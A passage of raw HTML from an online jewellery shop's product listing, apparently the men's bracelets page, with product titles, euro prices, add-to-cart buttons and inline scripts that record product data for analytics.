	<a href="https://angelobarreta.com/product/mens-beaded-bracelet-with-anchor/?lang=en" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2022/10/B0517PR00750-500x500.jpg" srcset="https://angelobarreta.com/wp-content/uploads/2022/10/B0517PR00750-500x500.jpg 500w, https://angelobarreta.com/wp-content/uploads/2022/10/B0517PR00750-480x480.jpg 480w" sizes="(max-width: 360px) 100vw, 360px" alt="Ανδρικό βραχιόλι με άγκυρα"></div></div><h2 class="woocommerce-loop-product__title">Men&#8217;s beaded bracelet with anchor</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>28.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="?add-to-cart=24351" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24351" data-product_sku="B0517" aria-label="Add &ldquo;Men&#039;s beaded bracelet with anchor&rdquo; to your cart" rel="nofollow">Add to cart</a></a>			<input type="hidden" class="wpmProductId" data-id="24351">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[24351] = {"id":"24351","sku":"B0517","price":28,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"24351","sku":"B0517","gpf":"woocommerce_gpf_24351","gla":"gla_24351"},"is_variable":false,"type":"simple","name":"Men's beaded bracelet with anchor","category":["Bracelets with Stones","Men"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[24351]['position'] = window.pmw_product_position++;
				</script>
		
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24351  wishlist-fragment on-first-load" data-fragment-ref="24351" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24351,&quot;parent_product_id&quot;:24351,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;My Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already in the Wishlist.&quot;,&quot;product_added_text&quot;:&quot;Added to the Wishlist |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
	</div>
</li>
<li class="product type-product post-24266 status-publish first instock product_cat-bracelets-with-stones product_cat-men product_tag-hematite-en product_tag-lava-stones-en product_tag-rose-gold-en product_tag-semi-precious-stone-en has-post-thumbnail shipping-taxable purchasable product-type-simple add-to-wishlist-after_add_to_cart">
	<a href="https://angelobarreta.com/product/mens-bracelet-with-hematite-lava/?lang=en" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2022/10/B0285PR00750-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Ανδρικό βραχιόλι με λάβα "></div></div><h2 class="woocommerce-loop-product__title">Men&#8217;s bracelet with hematite &#038; lava</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>26.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="?add-to-cart=24266" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24266" data-product_sku="Β0285" aria-label="Add &ldquo;Men&#039;s bracelet with hematite &amp; lava&rdquo; to your cart" rel="nofollow">Add to cart</a></a>			<input type="hidden" class="wpmProductId" data-id="24266">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[24266] = {"id":"24266","sku":"Β0285","price":26,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"24266","sku":"Β0285","gpf":"woocommerce_gpf_24266","gla":"gla_24266"},"is_variable":false,"type":"simple","name":"Men's bracelet with hematite & lava","category":["Bracelets with Stones","Men"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[24266]['position'] = window.pmw_product_position++;
				</script>
		
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24266  wishlist-fragment on-first-load" data-fragment-ref="24266" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24266,&quot;parent_product_id&quot;:24266,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;My Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already in the Wishlist.&quot;,&quot;product_added_text&quot;:&quot;Added to the Wishlist |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
	</div>
</li>
<li class="product type-product post-24301 status-publish instock product_cat-bracelets-with-stones product_cat-men product_tag-semi-precious-stones-en product_tag-silver-plated-en has-post-thumbnail shipping-taxable purchasable product-type-simple add-to-wishlist-after_add_to_cart">
	<a href="https://angelobarreta.com/product/mens-agate-stone-bracelet-with-skull/?lang=en" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2022/10/B0231PR00700-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Agate stone bracelet"></div></div><h2 class="woocommerce-loop-product__title">Men&#8217;s agate stone bracelet with skull</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="?add-to-cart=24301" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24301" data-product_sku="Β0231" aria-label="Add &ldquo;Men&#039;s agate stone bracelet with skull&rdquo; to your cart" rel="nofollow">Add to cart</a></a>			<input type="hidden" class="wpmProductId" data-id="24301">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[24301] = {"id":"24301","sku":"Β0231","price":25,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"24301","sku":"Β0231","gpf":"woocommerce_gpf_24301","gla":"gla_24301"},"is_variable":false,"type":"simple","name":"Men's agate stone bracelet with skull","category":["Bracelets with Stones","Men"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[24301]['position'] = window.pmw_product_position++;
				</script>
		
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24301  wishlist-fragment on-first-load" data-fragment-ref="24301" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24301,&quot;parent_product_id&quot;:24301,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;My Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already in the Wishlist.&quot;,&quot;product_added_text&quot;:&quot;Added to the Wishlist |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
	</div>
</li>
<li class="product type-product post-24236 status-publish last instock product_cat-bracelets-with-stones product_cat-men product_tag-semi-precious-stones-en has-post-thumbnail shipping-taxable purchasable product-type-simple add-to-wishlist-after_add_to_cart">
	<a href="https://angelobarreta.com/product/buddha-mens-bracelet/?lang=en" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2022/10/B0281PR00800-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Buddha men's bracelet"></div></div><h2 class="woocommerce-loop-product__title">Buddha men&#8217;s bracelet</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>28.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="?add-to-cart=24236" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24236" data-product_sku="Β0281" aria-label="Add &ldquo;Buddha men&#039;s bracelet&rdquo; to your cart" rel="nofollow">Add to cart</a></a>			<input type="hidden" class="wpmProductId" data-id="24236">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[24236] = {"id":"24236","sku":"Β0281","price":28,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"24236","sku":"Β0281","gpf":"woocommerce_gpf_24236","gla":"gla_24236"},"is_variable":false,"type":"simple","name":"Buddha men's bracelet","category":["Bracelets with Stones","Men"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[24236]['position'] = window.pmw_product_position++;
				</script>
		
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24236  wishlist-fragment on-first-load" data-fragment-ref="24236" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24236,&quot;parent_product_id&quot;:24236,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;My Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already in the Wishlist.&quot;,&quot;product_added_text&quot;:&quot;Added to the Wishlist |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
	</div>
</li>
<li class="pif-has-gallery product type-product post-23959 status-publish first instock product_cat-leather-bracelets product_cat-men product_tag-magnetic-clasp-en product_tag-natural-leather-en product_tag-silver-plated-en has-post-thumbnail shipping-taxable purchasable product-type-variable add-to-wishlist-after_add_to_cart">
	<a href="https://angelobarreta.com/product/mens-bracelet-with-knotted-leather/?lang=en" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="tp-image" src="https://angelobarreta.com/wp-content/uploads/2022/10/B0102COLLBRPR00950-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Men's knotted leather bracelet "><img class="tp-image-hover" src="https://angelobarreta.com/wp-content/uploads/2022/10/B0102COLBRWPR00950-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Men's knotted leather bracelet "></div><img width="500" height="500" src="https://angelobarreta.com/wp-content/uploads/2022/10/B0102COLBRWPR00950-500x500.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="" loading="lazy" title="B0102COLBRWPR00950" /></div><h2 class="woocommerce-loop-product__title">Men&#8217;s bracelet with knotted leather</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>36.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://angelobarreta.com/product/mens-bracelet-with-knotted-leather/?lang=en" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="23959" data-product_sku="B0102" aria-label="Select options for &ldquo;Men&#039;s bracelet with knotted leather&rdquo;" rel="nofollow">Select options</a></a>			<input type="hidden" class="wpmProductId" data-id="23959">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[23959] = {"id":"23959","sku":"B0102","price":36,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"23959","sku":"B0102","gpf":"woocommerce_gpf_23959","gla":"gla_23959"},"is_variable":true,"type":"variable","name":"Men's bracelet with knotted leather","category":["Leather Bracelets","Men"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[23959]['position'] = window.pmw_product_position++;
				</script>
		
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23959  wishlist-fragment on-first-load" data-fragment-ref="23959" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23959,&quot;parent_product_id&quot;:23959,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;My Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already in the Wishlist.&quot;,&quot;product_added_text&quot;:&quot;Added to the Wishlist |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
	</div>
</li>
<li class="product type-product post-24258 status-publish instock product_cat-bracelets-with-stones product_cat-men product_tag-semi-precious-stones-en product_tag-silver-plated-en has-post-thumbnail shipping-taxable purchasable product-type-simple add-to-wishlist-after_add_to_cart">
	<a href="https://angelobarreta.com/product/bracelet-with-sodalite-tiger-eye-stones/?lang=en" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2022/10/B0311PR00800-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Ανδρικό βραχιόλι με ημιπολύτιμες πέτρες "></div></div><h2 class="woocommerce-loop-product__title">Bracelet with Sodalite &#038; Tiger eye stones</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="?add-to-cart=24258" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24258" data-product_sku="B0311" aria-label="Add &ldquo;Bracelet with Sodalite &amp; Tiger eye stones&rdquo; to your cart" rel="nofollow">Add to cart</a></a>			<input type="hidden" class="wpmProductId" data-id="24258">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[24258] = {"id":"24258","sku":"B0311","price":35,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"24258","sku":"B0311","gpf":"woocommerce_gpf_24258","gla":"gla_24258"},"is_variable":false,"type":"simple","name":"Bracelet with Sodalite & Tiger eye stones","category":["Bracelets with Stones","Men"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[24258]['position'] = window.pmw_product_position++;
				</script>
		
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24258  wishlist-fragment on-first-load" data-fragment-ref="24258" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24258,&quot;parent_product_id&quot;:24258,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;My Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already in the Wishlist.&quot;,&quot;product_added_text&quot;:&quot;Added to the Wishlist |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
	</div>
</li>
<li class="product type-product post-24230 status-publish last instock product_cat-bracelets-with-stones product_cat-men has-post-thumbnail shipping-taxable purchasable product-type-simple add-to-wishlist-after_add_to_cart">
	<a href="https://angelobarreta.com/product/lava-stones-mens-bracelet/?lang=en" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2022/10/B9830PR00950-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Lava stones men's bracelet "></div></div><h2 class="woocommerce-loop-product__title">Lava stones men&#8217;s bracelet</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="?add-to-cart=24230" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24230" data-product_sku="Β9830" aria-label="Add &ldquo;Lava stones men&#039;s bracelet&rdquo; to your cart" rel="nofollow">Add to cart</a></a>			<input type="hidden" class="wpmProductId" data-id="24230">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[24230] = {"id":"24230","sku":"Β9830","price":35,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"24230","sku":"Β9830","gpf":"woocommerce_gpf_24230","gla":"gla_24230"},"is_variable":false,"type":"simple","name":"Lava stones men's bracelet","category":["Bracelets with Stones","Men"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[24230]['position'] = window.pmw_product_position++;
				</script>
		
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24230  wishlist-fragment on-first-load" data-fragment-ref="24230" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24230,&quot;parent_product_id&quot;:24230,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;My Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already in the Wishlist.&quot;,&quot;product_added_text&quot;:&quot;Added to the Wishlist |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
	</div>
</li>
<li class="product type-product post-24366 status-publish first instock product_cat-bracelets-with-stones product_cat-men product_tag-3-en product_tag-semi-precious-stones-en has-post-thumbnail shipping-taxable purchasable product-type-simple add-to-wishlist-after_add_to_cart">
	<a href="https://angelobarreta.com/product/bracelet-with-lava-dark-hematite/?lang=en" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2022/10/B0316PR00750-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="men;s bracelet"></div></div><h2 class="woocommerce-loop-product__title">Bracelet with lava &#038; dark hematite</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="?add-to-cart=24366" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24366" data-product_sku="Β0316" aria-label="Add &ldquo;Bracelet with lava &amp; dark hematite&rdquo; to your cart" rel="nofollow">Add to cart</a></a>			<input type="hidden" class="wpmProductId" data-id="24366">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[24366] = {"id":"24366","sku":"Β0316","price":25,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"24366","sku":"Β0316","gpf":"woocommerce_gpf_24366","gla":"gla_24366"},"is_variable":false,"type":"simple","name":"Bracelet with lava & dark hematite","category":["Bracelets with Stones","Men"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[24366]['position'] = window.pmw_product_position++;
				</script>
		
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24366  wishlist-fragment on-first-load" data-fragment-ref="24366" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24366,&quot;parent_product_id&quot;:24366,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;My Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already in the Wishlist.&quot;,&quot;product_added_text&quot;:&quot;Added to the Wishlist |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
	</div>
</li>
<li class="pif-has-gallery product type-product post-23688 status-publish instock product_cat-bracelets-en-2 product_cat-cord-bracelets product_cat-men product_tag-cord-en product_tag-evil-eye-en product_tag-magnetic-clasp-en has-post-thumbnail shipping-taxable purchasable product-type-variable add-to-wishlist-after_add_to_cart">
	<a href="https://angelobarreta.com/product/mens-macrame-bracelet-with-eye/?lang=en" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="tp-image" src="https://angelobarreta.com/wp-content/uploads/2022/10/B0444COLBLUPR00880-500x500.jpg" srcset="https://angelobarreta.com/wp-content/uploads/2022/10/B0444COLBLUPR00880-500x500.jpg 500w, https://angelobarreta.com/wp-content/uploads/2022/10/B0444COLBLUPR00880-480x480.jpg 480w" sizes="(max-width: 360px) 100vw, 360px" alt="Men's macrame bracelet with eye"><img class="tp-image-hover" src="https://angelobarreta.com/wp-content/uploads/2022/10/B0444COLGRNPR00880-500x500.jpg" srcset="https://angelobarreta.com/wp-content/uploads/2022/10/B0444COLGRNPR00880-500x500.jpg 500w, https://angelobarreta.com/wp-content/uploads/2022/10/B0444COLGRNPR00880-480x480.jpg 480w" sizes="(max-width: 360px) 100vw, 360px" alt="Men's macrame bracelet"></div><img width="500" height="500" src="https://angelobarreta.com/wp-content/uploads/2022/10/B0444COLGRNPR00880-500x500.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="Men&#039;s macrame bracelet" loading="lazy" title="B0444COLGRNPR00880" srcset="https://angelobarreta.com/wp-content/uploads/2022/10/B0444COLGRNPR00880-500x500.jpg 500w, https://angelobarreta.com/wp-content/uploads/2022/10/B0444COLGRNPR00880-480x480.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 500px, 100vw" /></div><h2 class="woocommerce-loop-product__title">Men&#8217;s macrame bracelet with eye</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://angelobarreta.com/product/mens-macrame-bracelet-with-eye/?lang=en" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="23688" data-product_sku="B0444" aria-label="Select options for &ldquo;Men&#039;s macrame bracelet with eye&rdquo;" rel="nofollow">Select options</a></a>			<input type="hidden" class="wpmProductId" data-id="23688">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[23688] = {"id":"23688","sku":"B0444","price":25,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"23688","sku":"B0444","gpf":"woocommerce_gpf_23688","gla":"gla_23688"},"is_variable":true,"type":"variable","name":"Men's macrame bracelet with eye","category":["Bracelets","Cord Bracelets","Men"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[23688]['position'] = window.pmw_product_position++;
				</script>
		
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23688  wishlist-fragment on-first-load" data-fragment-ref="23688" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23688,&quot;parent_product_id&quot;:23688,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;My Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already in the Wishlist.&quot;,&quot;product_added_text&quot;:&quot;Added to the Wishlist |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
	</div>
</li>
<li class="product type-product post-24293 status-publish last instock product_cat-bracelets-with-stones product_cat-men product_tag-semi-precious-stones-en product_tag-silver-plated-en has-post-thumbnail shipping-taxable purchasable product-type-simple add-to-wishlist-after_add_to_cart">
	<a href="https://angelobarreta.com/product/sodalite-stones-mens-bracelet/?lang=en" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2022/10/B0277PR00700-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Ανδρικό βραχιόλι με χάντρες"></div></div><h2 class="woocommerce-loop-product__title">Sodalite stones men&#8217;s bracelet</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="?add-to-cart=24293" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24293" data-product_sku="B0277" aria-label="Add &ldquo;Sodalite stones men&#039;s bracelet&rdquo; to your cart" rel="nofollow">Add to cart</a></a>			<input type="hidden" class="wpmProductId" data-id="24293">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[24293] = {"id":"24293","sku":"B0277","price":25,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"24293","sku":"B0277","gpf":"woocommerce_gpf_24293","gla":"gla_24293"},"is_variable":false,"type":"simple","name":"Sodalite stones men's bracelet","category":["Bracelets with Stones","Men"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[24293]['position'] = window.pmw_product_position++;
				</script>
		
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24293  wishlist-fragment on-first-load" data-fragment-ref="24293" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24293,&quot;parent_product_id&quot;:24293,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;My Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already in the Wishlist.&quot;,&quot;product_added_text&quot;:&quot;Added to the Wishlist |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
	</div>
</li>
<li class="product type-product post-24243 status-publish first instock product_cat-bracelets-with-stones product_cat-men product_tag-sadolite-stones-en product_tag-semi-precious-stones-en product_tag-silver-plated-en product_tag-tiger-eye-stones-en has-post-thumbnail shipping-taxable purchasable product-type-simple add-to-wishlist-after_add_to_cart">
	<a href="https://angelobarreta.com/product/semi-precious-stones-bracelet-with-anchor/?lang=en" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2022/10/B0518PR00750-500x500.jpg" srcset="https://angelobarreta.com/wp-content/uploads/2022/10/B0518PR00750-500x500.jpg 500w, https://angelobarreta.com/wp-content/uploads/2022/10/B0518PR00750-480x480.jpg 480w" sizes="(max-width: 360px) 100vw, 360px" alt="Ανδρικό βραχιόλι με χάντρες "></div></div><h2 class="woocommerce-loop-product__title">Semi precious stones bracelet with anchor</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>28.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="?add-to-cart=24243" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24243" data-product_sku="B0518" aria-label="Add &ldquo;Semi precious stones bracelet with anchor&rdquo; to your cart" rel="nofollow">Add to cart</a></a>			<input type="hidden" class="wpmProductId" data-id="24243">
					<script>
